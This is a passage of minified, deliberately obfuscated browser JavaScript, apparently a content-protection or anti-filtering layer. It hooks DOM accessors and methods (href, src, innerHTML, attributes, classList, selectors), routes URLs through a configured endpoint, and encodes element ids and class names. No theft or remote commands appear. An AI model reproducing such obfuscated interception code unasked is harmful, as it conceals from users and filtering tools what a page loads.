this[ho(0x22f)]&&this[ho(0x22f)][ho(0xef9)](ho(0xd79)))return ho(0x801);for(var Fl=arguments[ho(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return M9['A'][ho(0xbf2)](FN)[ho(0xbf1)][ho(0xbf2)][ho(0x2cf)](this,Fy);}}),CQ(FN,h0(0x579),h0(0xc78),{'get':function(){const hB=h0;for(var Fl=arguments[hB(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hB(0xbf2)](FN)[hB(0x6de)][hB(0xbf2)][hB(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hB(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hg=h0;for(var Fy=arguments[hg(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return(0x0,M0['EW'])(Fl[hg(0xcbc)]())&&F1((0x0,M0['sH'])(Fl[hg(0xcbc)]())[hg(0x1ea)])||(0x0,M0['EW'])(Fl[hg(0xcbc)]())||(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl[hg(0xcbc)](),'kind':M0['MN'][hg(0x860)],'baseUrl':M9['A'][hg(0xbf2)](FN)[hg(0xa80)][hg(0xbf2)][hg(0x2cf)](FN[hg(0xeee)]),'endpoint':M1['A'][hg(0xaba)]})),M9['A'][hg(0xbf2)](FN)[hg(0x6de)][hg(0x9ed)][hg(0x33f)](this,Fl,...Fu);}},function(Fl){const hq=h0;return null==Fl||''===Fl||(0x0,M8['pI'])(FS,Fl[hq(0xcbc)]());}),CQ(FN,h0(0xdf4),h0(0xc78),{'get':function(){const hh=h0;for(var Fl=arguments[hh(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hh(0xbf2)](FN)[hh(0x88d)][hh(0xbf2)][hh(0x2cf)](this,Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hh(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hP=h0;for(var Fy=arguments[hP(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return(0x0,M0['EW'])(Fl)&&F1((0x0,M0['sH'])(Fl)[hP(0x1ea)])?M9['A'][hP(0xbf2)](FN)[hP(0x88d)][hP(0x9ed)][hP(0x33f)](this,Fl,...Fu):((0x0,M0['EW'])(Fl)||(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hP(0xafd)],'baseUrl':M9['A'][hP(0xbf2)](FN)[hP(0xa80)][hP(0xbf2)][hP(0x2cf)](FN[hP(0xeee)]),'endpoint':M1['A'][hP(0xaba)]})),M9['A'][hP(0xbf2)](FN)[hP(0x88d)][hP(0x9ed)][hP(0x2cf)](this,[Fl,...Fu]));}},function(Fl){return null==Fl||''===Fl||(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0x309),h0(0x2d4),{'get':function(){const hz=h0;for(var Fl=arguments[hz(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hz(0xbf2)](FN)[hz(0xd44)][hz(0xbf2)][hz(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hz(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hR=h0,Fy=M9['A'][hR(0xbf2)](FN)[hR(0xfa1)][hR(0xbf2)][hR(0x33f)](this),Fu=M9['A'][hR(0xbf2)](FN)[hR(0x83b)][hR(0xbf2)][hR(0x33f)](this),Fm=hR(0x460)===Fy||hR(0x5d5)===Fy&&hR(0x25f)===Fu?M0['MN'][hR(0xe5a)]:hR(0x5d5)===Fy&&hR(0xcab)===Fu?M0['MN'][hR(0xafd)]:M0['MN'][hR(0x860)];Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':Fm,'baseUrl':M9['A'][hR(0xbf2)](FN)[hR(0xa80)][hR(0xbf2)][hR(0x2cf)](FN[hR(0xeee)]),'endpoint':M1['A'][hR(0xaba)]});for(var FJ=arguments[hR(0x5c7)],FT=new Array(FJ>0x1?FJ-0x1:0x0),Fj=0x1;Fj<FJ;Fj++)FT[Fj-0x1]=arguments[Fj];return M9['A'][hR(0xbf2)](FN)[hR(0xd44)][hR(0x9ed)][hR(0x33f)](this,Fl,...FT);}},function(Fl){return!Fl||(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0x812),h0(0xe1d),{'get':function(){const hZ=h0;for(var Fl=arguments[hZ(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hZ(0xbf2)](FN)[hZ(0xc12)][hZ(0xbf2)][hZ(0x33f)](this,...Fy);return(0x0,M0['EW'])(Fm)&&(Fm=(0x0,M0['sH'])(Fm)[hZ(0x1ea)]),Fm;},'set':function(Fl){const hr=h0;(0x0,M8['pI'])(FS,Fl)&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hr(0x860)],'baseUrl':M9['A'][hr(0xbf2)](FN)[hr(0xa80)][hr(0xbf2)][hr(0x2cf)](FN[hr(0xeee)]),'endpoint':M1['A'][hr(0xaba)]}));for(var Fy=arguments[hr(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][hr(0xbf2)](FN)[hr(0xc12)][hr(0x9ed)][hr(0x33f)](this,Fl,...Fu);}}),CQ(FN,h0(0x211),h0(0xc78),{'get':function(){const hL=h0;for(var Fl=arguments[hL(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hL(0xbf2)](FN)[hL(0xa11)][hL(0xbf2)][hL(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hL(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hY=h0;(0x0,M8['pI'])(FS,Fl)&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hY(0x860)],'baseUrl':M9['A'][hY(0xbf2)](FN)[hY(0xa80)][hY(0xbf2)][hY(0x2cf)](FN[hY(0xeee)]),'endpoint':M1['A'][hY(0xaba)]}));for(var Fy=arguments[hY(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][hY(0xbf2)](FN)[hY(0xa11)][hY(0x9ed)][hY(0x33f)](this,Fl,...Fu);}}),CQ(FN,h0(0x4b9),h0(0x9a5),{'get':function(){const hn=h0;for(var Fl=arguments[hn(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][hn(0xbf2)](FN)[hn(0x3ed)][hn(0xbf2)][hn(0x33f)](this,...Fy);return hn(0x25f)===this[hn(0x578)][hn(0x207)]()?(0x0,CM['sR'])(Fm):Fm;},'set':function(Fl){const hw=h0;for(var Fy=arguments[hw(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];if(hw(0x25f)===this[hw(0x578)][hw(0x207)]())return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fl,'idFilter':Fj=>(0x0,M8['Bo'])(FS,Fj),'urlFilter':Fj=>(0x0,M8['pI'])(FS,Fj),'attributeFilter':Fj=>(0x0,M8['yu'])(FS,Fj)}),...Fu);if(hw(0xcab)===this[hw(0x578)][hw(0x207)]())return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,Fl,...Fu);const FJ=Fl[hw(0xcbc)]();if(this instanceof FN[hw(0x2c6)]&&FJ[hw(0x7e5)](hw(0xf87)))return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,Fl,...Fu);if((hw(0xeab)===Ff[hw(0xa79)]||hw(0x4bc)===Ff[hw(0xa79)])&&(this instanceof FN[hw(0x695)]||this instanceof FN[hw(0x5c5)]||this instanceof FN[hw(0xe52)]||this instanceof FN[hw(0xd6d)]||this instanceof FN[hw(0x6d6)]||this instanceof FN[hw(0x650)]||FJ[hw(0xef9)](hw(0x4b6))))return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,Fl,...Fu);const FT=Co({'_window':FN,'protectUrlContext':Ff,'html':Fl,'idFilter':Fj=>(0x0,M8['Bo'])(FS,Fj),'urlFilter':Fj=>(0x0,M8['pI'])(FS,Fj),'attributeFilter':Fj=>(0x0,M8['yu'])(FS,Fj)});return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,FT,...Fu);}}),F2(FN,h0(0x4b9),h0(0x5ef),function(Fl,Fy,Fu){const hX=h0;Fy=Fy[hX(0x207)](),(0x0,M8['yu'])(FS,Fy)&&(Fy=hX(0xe9e)+(0x0,Mv['md'])(Fy[hX(0x6bf)](0x5)[hX(0x207)]()));let Fm=String(Fu);const FJ=this[hX(0x578)][hX(0x207)]();if(['id',hX(0x58a)][hX(0x7e5)](Fy))Fm=Fm[hX(0x459)]('\x20')[hX(0xf92)](FT=>(0x0,M8['Bo'])(FS,FT)?(0x0,Mv['md'])(FT):FT)[hX(0x8b8)]('\x20');else{if([hX(0xc78),hX(0x2d4)][hX(0x7e5)](Fy)){if(!(0x0,M0['EW'])(Fm)||!F1((0x0,M0['sH'])(Fm)[hX(0x1ea)])){const FT=hX(0xe89)===FJ?M0['MN'][hX(0x320)]:hX(0xcab)===FJ?M0['MN'][hX(0xafd)]:M0['MN'][hX(0x860)];Fm=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fm,'kind':FT,'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]});}}else{if(hX(0x65b)===Fy)Fm=hX(0x6d0)[hX(0xf73)](CI,hX(0xac0))[hX(0xf73)]((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][hX(0xaba)]+hX(0x72b),'kind':M0['MN'][hX(0xafd)],'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]}),hX(0x3c6))[hX(0xf73)]((0x0,Cs['x'])()['id'],hX(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fm});else{if(hX(0x290)===Fy)Fm=CW({'protectUrlContext':Ff,'srcset':Fm,'endpoint':M1['A'][hX(0xaba)],'urlFilter':Fj=>(0x0,M8['pI'])(FS,Fj)});else{if(hX(0xde2)===Fy||hX(0xbfd)===Fy)Fm=hX(0xd3b)+Fm;else{if(hX(0x966)===FJ&&hX(0x3b0)===Fy&&(0x0,M8['pI'])(FS,Fm)){const Fj=M9['A'][hX(0xbf2)](FN)[hX(0x71b)][hX(0x33f)](this,hX(0x1c7));Fm=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fm,'kind':hX(0x67e)===Fj?M0['MN'][hX(0xf70)]:M0['MN'][hX(0x320)],'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]});}else hX(0x966)===FJ&&hX(0x1c7)===Fy&&(0x0,M8['Bo'])(FS,Fm)?[hX(0x67e),hX(0x61c),hX(0x18d),hX(0x4d8)][hX(0x7e5)](Fm)||(Fm=(0x0,Mv['md'])(Fm)):hX(0x4f2)!==FJ||hX(0xc78)!==Fy&&hX(0xe1d)!==Fy||!(0x0,M8['pI'])(FS,Fm)?(0x0,M8['v5'])(FS,Fy,Fm)&&(Fm=(0x0,Mv['md'])(Fm)):Fm=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fm,'kind':M0['MN'][hX(0x860)],'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]});}}}}}return Fl[hX(0x33f)](this,Fy,Fm);},function(Fl,Fy){const hf=h0,Fu=Fl[hf(0x207)]();if(['id',hf(0x58a)][hf(0x7e5)](Fu)&&(0x0,M8['Bo'])(FS,Fy))return!0x0;if([hf(0xc78),hf(0x2d4),hf(0x290)][hf(0x7e5)](Fu)&&(0x0,M8['pI'])(FS,Fy))return!0x0;if(hf(0x65b)===Fu&&this instanceof HTMLIFrameElement&&FE[hf(0x33f)](this))return!0x0;if([hf(0xde2),hf(0xbfd)][hf(0x7e5)](Fu)&&(0x0,M8['sU'])(FS,this))return!0x0;if((0x0,M8['yu'])(FS,Fl))return!0x0;if((0x0,M8['v5'])(FS,Fl,Fy))return!0x0;const Fm=this[hf(0x578)][hf(0x207)]();return!(hf(0x966)!==Fm||hf(0x3b0)!==Fl||!(0x0,M8['pI'])(FS,Fy))||!(hf(0x966)!==Fm||hf(0x1c7)!==Fl||!(0x0,M8['Bo'])(FS,Fy))||!(hf(0x4f2)!==Fm||hf(0xc78)!==Fl&&hf(0xe1d)!==Fl||!(0x0,M8['pI'])(FS,Fy));}),Ci(FN,h0(0x4b9),h0(0x6c5),function(Fl){const hN=h0;(0x0,M8['yu'])(FS,Fl)&&(Fl=hN(0xe9e)+(0x0,Mv['md'])(Fl[hN(0x6bf)](0x5)[hN(0x207)]()));let Fy=M9['A'][hN(0xbf2)](FN)[hN(0x71b)][hN(0x33f)](this,Fl);if(!Fy)return Fy;if('id'===Fl&&(0x0,Mv['_'])(Fy))Fy=(0x0,Mv['ks'])(Fy);else{if(hN(0x58a)===Fl)Fy=Fy[hN(0x459)]('\x20')[hN(0xf92)](Fu=>(0x0,Mv['_'])(Fu)?(0x0,Mv['ks'])(Fu):Fu)[hN(0x8b8)]('\x20');else{if(hN(0xc78)===Fl&&(0x0,M0['EW'])(Fy)||hN(0x2d4)===Fl&&(0x0,M0['EW'])(Fy)){const Fu=(0x0,M0['sH'])(Fy)[hN(0x1ea)];Fy=F1(Fu)?Fy:Fu;}else hN(0x290)===Fl?Fy=CG(Fy):hN(0xde2)!==Fl&&hN(0xbfd)!==Fl||hN(0xae0)!=typeof Fy||!Fy[hN(0xef9)](hN(0xd3b))?(0x0,M8['v5'])(FS,Fl,Fy)&&(Fy=(0x0,Mv['_'])(Fy)?(0x0,Mv['ks'])(Fy):Fy):Fy=Fy[hN(0x6bf)](0x3);}}return Fy;},function(Fl){const hS=h0,Fy=M9['A'][hS(0xbf2)](FN)[hS(0x71b)][hS(0x33f)](this,Fl),Fu=(0x0,Mv['_'])(Fy)?(0x0,Mv['ks'])(Fy):Fy;return['id',hS(0x58a),hS(0xc78),hS(0x65b),hS(0x290),hS(0x2d4),hS(0xde2),hS(0xbfd)][hS(0x7e5)](Fl)||(0x0,M8['yu'])(FS,Fl)||(0x0,M8['v5'])(FS,Fl,Fu);}),Ci(FN,h0(0x4b9),h0(0x9d4),function(Fl){const hi=h0;return M9['A'][hi(0xbf2)](FN)[hi(0x2d7)][hi(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0x4b9),h0(0xde3),function(Fl){const hQ=h0;if((0x0,M8['yu'])(FS,Fl)){const Fy=Fl[hQ(0x6bf)](0x5)[hQ(0x207)]();Fl=hQ(0xe9e)+(0x0,Mv['md'])(Fy);}return M9['A'][hQ(0xbf2)](FN)[hQ(0x567)][hQ(0x33f)](this,Fl);},function(Fl){return(0x0,M8['yu'])(FS,Fl);}),Ci(FN,h0(0x4b9),h0(0x639),function(Fl){const hE=h0;if((0x0,M8['yu'])(FS,Fl)){const Fy=Fl[hE(0x6bf)](0x5)[hE(0x207)]();Fl=hE(0xe9e)+(0x0,Mv['md'])(Fy);}return M9['A'][hE(0xbf2)](FN)[hE(0x52f)][hE(0x33f)](this,Fl);},function(Fl){return(0x0,M8['yu'])(FS,Fl);}),CE(FN,h0(0x4b9),h0(0xe5b),{'get':function(Fl,Fy){const hl=h0;hl(0xae0)==typeof Fy&&(0x0,M8['yu'])(FS,Fy)&&(Fy=hl(0xe9e)+(0x0,Mv['md'])(Fy[hl(0x6bf)](0x5)[hl(0x207)]()));const Fu=Fl[Fy];if(!Fu)return Fu;if(hl(0x5c7)===Fy)return Fu;var Fm;if(hl(0x782)==typeof Fu)return Fy===(null===(Fm=FN[hl(0xd9c)])||void 0x0===Fm?void 0x0:Fm[hl(0x8f1)])?function(){const hy=hl,FJ=Fu[hy(0x33f)](Fl);return new FN[(hy(0xac3))](FJ,{'get':function(FT,Fj){const hu=hy,FV=FT[Fj];return FV?hu(0xc47)===Fj?function(){const hm=hu,Fp=FV[hm(0x33f)](FT);return Fp?new Proxy(Fp,{'get':function(FA,FK){const hJ=hm,v0=FA[FK];return v0?hJ(0x521)===FK?new Proxy(v0,{'get':function(v1,v2){const hT=hJ,v3=v1[v2];if(!v3)return v3;if(hT(0x521)===v2){const v4=v1[hT(0x700)];if('id'===v4&&hT(0xae0)==typeof v3&&(0x0,Mv['_'])(v3))return(0x0,Mv['ks'])(v3);if(hT(0x58a)===v4&&hT(0xae0)==typeof v3)return v3[hT(0x459)]('\x20')[hT(0xf92)](v5=>(0x0,Mv['_'])(v5)?(0x0,Mv['ks'])(v5):v5)[hT(0x8b8)]('\x20');if((0x0,M8['v5'])(FS,v4,v3))return(0x0,Mv['_'])(v3)?(0x0,Mv['ks'])(v3):v3;}if(hT(0x700)===v2&&v3[hT(0xef9)](hT(0xe9e))){const v5=v3[hT(0x6bf)](0x5);return(0x0,Mv['_'])(v5)?hT(0xe9e)+(0x0,Mv['ks'])(v5):v3;}return v3;}}):hJ(0x782)==typeof v0?v0[hJ(0x8f9)](FA):v0:v0;}}):Fp;}:hu(0x782)==typeof Fu?Fu[hu(0x8f9)](FT):Fu:FV;}});}:Fu[hl(0x8f9)](Fl);if(hl(0xae0)==typeof Fy){const FJ=parseInt(Fy);if(!isNaN(FJ))return(0x0,Mv['_'])(Fu)?(0x0,Mv['ks'])(Fu):Fu;}return new FN[(hl(0xac3))](Fu,{'get':function(FT,Fj){const hj=hl,FV=FT[Fj];if(!FV)return FV;if(hj(0x782)==typeof FV)return FV[hj(0x8f9)](FT);if(hj(0x521)===Fj){const Fp=FT[hj(0x700)];if('id'===Fp&&hj(0xae0)==typeof FV&&(0x0,Mv['_'])(FV))return(0x0,Mv['ks'])(FV);if(hj(0x58a)===Fp&&hj(0xae0)==typeof FV)return FV[hj(0x459)]('\x20')[hj(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[hj(0x8b8)]('\x20');if((0x0,M8['v5'])(FS,Fp,FV))return(0x0,Mv['_'])(FV)?(0x0,Mv['ks'])(FV):FV;}if(hj(0x700)===Fj&&FV[hj(0xef9)](hj(0xe9e))){const FA=FV[hj(0x6bf)](0x5);return hj(0xe9e)+((0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA);}return FV;}});}},null),Ci(FN,h0(0x4b9),h0(0x463),function(Fl){const hV=h0;return!!Fl&&(Fl[hV(0x5c7)]>0x2710?M9['A'][hV(0xbf2)](FN)[hV(0x258)][hV(0x33f)](this,Fl):M9['A'][hV(0xbf2)](FN)[hV(0x258)][hV(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fy=>(0x0,M8['Bo'])(FS,Fy),'attributeFilter':Fy=>(0x0,M8['yu'])(FS,Fy)})));}),CE(FN,h0(0x9ad),h0(0xb4c),{'get':function(Fl,Fy){const hp=h0;if(hp(0xae0)!=typeof Fy)return Fl[Fy];const Fu=MC(Fy),Fm=Fl[(0x0,M8['yu'])(FS,hp(0xe9e)+Fu)?(0x0,Mv['md'])(Fu):Fy];return hp(0x782)==typeof Fm?Fm[hp(0x8f9)](Fl):Fm;},'set':function(Fl,Fy,Fu){const hA=h0;if(hA(0xae0)!=typeof Fy)return Fl[Fy]=Fu,!0x0;const Fm=MC(Fy);return Fl[(0x0,M8['yu'])(FS,hA(0xe9e)+Fm)?(0x0,Mv['md'])(Fm):Fy]=Fu,!0x0;},'ownKeys':function(Fl){const hK=h0,Fy=FN[hK(0xd95)][hK(0x6e6)](Fl)[hK(0xf92)](Fu=>hK(0xae0)==typeof Fu&&(0x0,Mv['_'])(Fu)?MM((0x0,Mv['ks'])(Fu)):Fu);return Fy;},'getOwnPropertyDescriptor':function(Fl,Fy){const P0=h0;if(P0(0xae0)==typeof Fy){const Fu=MC(Fy);Fy=(0x0,M8['yu'])(FS,P0(0xe9e)+Fu)?(0x0,Mv['md'])(Fu):Fy;}return FN[P0(0xd95)][P0(0xedd)](Fl,Fy);}},null),CQ(FN,h0(0xce0),h0(0x700),{'get':function(){const P1=h0;for(var Fl=arguments[P1(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][P1(0xbf2)](FN)[P1(0x2fb)][P1(0xbf2)][P1(0x33f)](this,...Fy);return(0x0,Mv['_'])(Fm)&&(Fm=(0x0,Mv['ks'])(Fm)),Fm;},'set':function(Fl){const P2=h0;for(var Fy=arguments[P2(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][P2(0xbf2)](FN)[P2(0x2fb)][P2(0x9ed)][P2(0x33f)](this,(0x0,Mv['md'])(Fl),...Fu);}},function(Fl){const P3=h0;return void 0x0===Fl||Fl[P3(0xef9)](P3(0x823));}),Ci(FN,h0(0x4b9),h0(0xc66),function(Fl){const P4=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P4(0xbf2)](FN)[P4(0xe26)][P4(0x33f)](this,Fy);return Fl!==Fy&&null===Fu?M9['A'][P4(0xbf2)](FN)[P4(0xe26)][P4(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0x4b9),h0(0x5ea),function(Fl){const P5=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P5(0xbf2)](FN)[P5(0x524)][P5(0x33f)](this,Fy);return Fl!==Fy&&0x0===Fu[P5(0x5c7)]?M9['A'][P5(0xbf2)](FN)[P5(0x524)][P5(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0xeaf),h0(0xc66),function(Fl){const P6=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P6(0xbf2)](FN)[P6(0xd16)][P6(0x33f)](this,Fy);return Fl!==Fy&&null===Fu?M9['A'][P6(0xbf2)](FN)[P6(0xd16)][P6(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0xeaf),h0(0x5ea),function(Fl){const P7=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P7(0xbf2)](FN)[P7(0xc0f)][P7(0x33f)](this,Fy);return Fl!==Fy&&0x0===Fu[P7(0x5c7)]?M9['A'][P7(0xbf2)](FN)[P7(0xc0f)][P7(0x33f)](this,Fl):Fu;},Fl=>Fl),CQ(FN,h0(0x4b9),'id',{'get':function(){const P8=h0;for(var Fl=arguments[P8(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][P8(0xbf2)](FN)[P8(0xd22)][P8(0xbf2)][P8(0x33f)](this,...Fy);return(0x0,Mv['_'])(Fm)?(0x0,Mv['ks'])(Fm):Fm;},'set':function(Fl){const P9=h0;P9(0xae0)!=typeof Fl&&(Fl=FN[P9(0x573)](Fl));for(var Fy=arguments[P9(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][P9(0xbf2)](FN)[P9(0xd22)][P9(0x9ed)][P9(0x33f)](this,(0x0,M8['Bo'])(FS,Fl)?(0x0,Mv['md'])(Fl):Fl,...Fu);}}),Ci(FN,h0(0x4b9),h0(0x4fd),function(Fl,Fy){const PM=h0;return M9['A'][PM(0xbf2)](FN)[PM(0xae7)][PM(0x33f)](this,Fl,Co({'_window':FN,'protectUrlContext':Ff,'html':Fy,'idFilter':Fu=>(0x0,M8['Bo'])(FS,Fu),'urlFilter':Fu=>(0x0,M8['pI'])(FS,Fu),'attributeFilter':Fu=>(0x0,M8['yu'])(FS,Fu)}));},function(Fl,Fy){const PC=h0;return!(this instanceof FN[PC(0x640)]);}),Ci(FN,h0(0x4b9),h0(0xbce),function(Fl){const PF=h0;return M9['A'][PF(0xbf2)](FN)[PF(0xcb2)][PF(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fy=>(0x0,M8['Bo'])(FS,Fy),'attributeFilter':Fy=>(0x0,M8['yu'])(FS,Fy)}));}),CE(FN,h0(0x4b9),h0(0x96b),{'get':function(Fl,Fy){const Pv=h0,Fu=Fl[Fy];if(!Fu)return Fu;if(Pv(0x798)===Fy)return function(){const Pd=Pv,Fm=[];for(var FJ=arguments[Pd(0x5c7)],FT=new Array(FJ),Fj=0x0;Fj<FJ;Fj++)FT[Fj]=arguments[Fj];return FT[Pd(0xe0d)](FV=>{const PO=Pd;(0x0,M8['Bo'])(FS,FV)&&(FV=(0x0,Mv['md'])(FV)),Fm[PO(0x5e0)](FV);}),Fu[Pd(0x2cf)](Fl,[...Fm]);};if(Pv(0x35b)===Fy)return function(Fm){const Pt=Pv;return(0x0,M8['Bo'])(FS,Fm)&&(Fm=(0x0,Mv['md'])(Fm)),Fu[Pt(0x2cf)](Fl,[Fm]);};if(Pv(0x364)===Fy)return function(){const Pe=Pv;for(var Fm=arguments[Pe(0x5c7)],FJ=new Array(Fm),FT=0x0;FT<Fm;FT++)FJ[FT]=arguments[FT];const Fj=FJ[Pe(0xf92)](FV=>(0x0,M8['Bo'])(FS,FV)?(0x0,Mv['md'])(FV):FV);return Fu[Pe(0x2cf)](Fl,[...Fj]);};if(Pv(0xd6f)===Fy)return function(Fm,FJ){const Pb=Pv;return(0x0,M8['Bo'])(FS,Fm)&&(Fm=(0x0,Mv['md'])(Fm)),Fu[Pb(0x2cf)](Fl,[Fm,FJ]);};if(Pv(0xaa2)===Fy)return function(Fm,FJ){const Pa=Pv;return(0x0,M8['Bo'])(FS,Fm)&&(Fm=(0x0,Mv['md'])(Fm)),(0x0,M8['Bo'])(FS,FJ)&&(FJ=(0x0,Mv['md'])(FJ)),Fu[Pa(0x2cf)](Fl,[Fm,FJ]);};if(Pv(0x521)===Fy)return Fu[Pv(0x459)]('\x20')[Pv(0xf92)](Fm=>(0x0,Mv['_'])(Fm)?(0x0,Mv['ks'])(Fm):Fm)[Pv(0x8b8)]('\x20');if(Fy===FN[Pv(0xd9c)][Pv(0x8f1)])return function(){const PU=Pv,Fm=Fu[PU(0x33f)](Fl);return new FN[(PU(0xac3))](Fm,{'get':function(FJ,FT){const PH=PU,Fj=FJ[FT];return Fj?PH(0xc47)===FT?function(){const PI=PH,FV=Fj[PI(0x33f)](FJ);return FV?new FN[(PI(0xac3))](FV,{'get':function(Fp,FA){const Ps=PI,FK=Fp[FA];return FK?Ps(0x521)===FA?(0x0,Mv['_'])(FK)?(0x0,Mv['ks'])(FK):FK:Ps(0x782)==typeof FK?FK[Ps(0x8f9)](Fp):FK:FK;}}):FV;}:PH(0x782)==typeof Fj?Fj[PH(0x8f9)](FJ):Fj:Fj;}});};if(Pv(0xae0)==typeof Fy){const Fm=parseInt(Fy);if(!isNaN(Fm))return(0x0,Mv['_'])(Fu)?(0x0,Mv['ks'])(Fu):Fu;}return Pv(0x782)==typeof Fu?Fu[Pv(0x8f9)](Fl):Fu;},'set':function(Fl,Fy,Fu){const Pc=h0;return 